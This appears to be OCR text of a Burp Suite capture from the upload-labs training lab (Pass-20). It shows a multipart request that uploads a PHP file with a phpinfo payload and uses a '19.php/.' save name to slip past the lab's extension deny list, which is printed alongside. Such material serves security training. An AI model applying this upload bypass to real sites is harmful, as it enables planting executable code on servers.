 Send
Cancel
<
>
Target: http://192.168.100.8
?
Request
Raw
Params
Headers
Hex
POST /upload-labs/Pass-20/index.php?action=show_code HTTP/1.1
Host: 192.168.100.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://192.168.100.8/upload-labs/Pass-20/index.php?action=show_code
Content-Type: multipart/form-data;
boundary=---------------------------974127529778
Content-Length: 423
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------974127529778
Content-Disposition: form-data; name="upload_file"; filename="19.php"
Content-Type: application/octet-stream
<?=phpinfo();?>
-----------------------------974127529778
Content-Disposition: form-data; name="save_name"
19.php/.
-----------------------------974127529778
Content-Disposition: form-data; name="submit"
上传
-----------------------------974127529778--
Response
Raw
Headers
Hex
HTML
Render
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file"
name="upload_file"/>
<p>保存名称:<p>
<input class="input_text" type="text"
name="save_name" value="upload-19.jpg" /><br/>
<input class="button" type="submit" name="submit"
value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/19.php/." width="250px" />
</div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext =
array("php","php5","php4","php3","php2","html","htm","phtml","pht
","jsp","jspa","jspx","jsw","jsv","jspf","jtml","asp","aspx","as
a","asax","ascx","ashx","asmx","cer","swf","htaccess");